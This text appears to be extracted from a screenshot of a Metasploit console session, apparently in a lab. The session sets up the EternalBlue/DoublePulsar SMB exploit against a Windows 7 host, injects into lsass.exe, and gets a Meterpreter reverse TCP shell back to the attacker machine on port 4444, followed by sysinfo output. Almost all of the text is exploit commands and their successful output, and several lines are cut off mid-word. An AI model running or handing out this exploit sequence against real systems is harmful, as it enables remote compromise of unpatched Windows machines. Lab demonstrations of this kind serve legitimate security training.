 shared-
folder
=[ metasploit v4.14.10-dev ]
+ -- --=[ 1640 exploits - 944 auxiliary - 289 post
+ -- --=[ 472 payloads - 40 encoders - 9 nops
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/windows/smb/eternalblue_doublepulsar
msf exploit(eternalblue_doublepulsar) > set eternalbluepath /root
eternalbluepath => /root/Tools/Eternalblue-Doublepulsar-Metasploi
msf exploit(eternalblue_doublepulsar) > set doublepulsarpath /roo
doublepulsarpath => /root/Tools/Eternalblue-Doublepulsar-Metasplo
msf exploit(eternalblue_doublepulsar) > set targetarchitecture x6
targetarchitecture => x64
msf exploit(eternalblue_doublepulsar) > set processinject lsass.e
processinject => lsass.exe
msf exploit(eternalblue_doublepulsar) > set rhost 192.168.100.210
rhost => 192.168.100.210
msf exploit(eternalblue_doublepulsar) > set lhost 192.168.100.110
lhost => 192.168.100.110
msf exploit(eternalblue_doublepulsar) > set payload windows/x64/m
payload => windows/x64/meterpreter/reverse_tcp
msf exploit(eternalblue_doublepulsar) > exploit
[*] Started reverse TCP handler on 192.168.100.110:4444
[*] 192.168.100.210:445 - Generating Eternalblue XML data
[*] 192.168.100.210:445 - Generating Doublepulsar XML data
[*] 192.168.100.210:445 - Generating payload DLL for Doublepulsar
[*] 192.168.100.210:445 - Writing DLL in /root/.wine/drive_c/eter
[*] 192.168.100.210:445 - Launching Eternalblue...
[+] 192.168.100.210:445 - Pwned! Eternalblue success!
[*] 192.168.100.210:445 - Launching Doublepulsar...
[*] Sending stage (1189423 bytes) to 192.168.100.210
[*] Meterpreter session 1 opened (192.168.100.110:4444 -> 192.168
[+] 192.168.100.210:445 - Remote code executed... 3... 2... 1...
meterpreter > sysinfo
Computer : CLIENT-02
OS : Windows 7 (Build 7600).
Architecture : x64
System Language : en_US
Domain : HACKABLE
Logged On Users : 2
Meterpreter : x64/windows
meterpreter >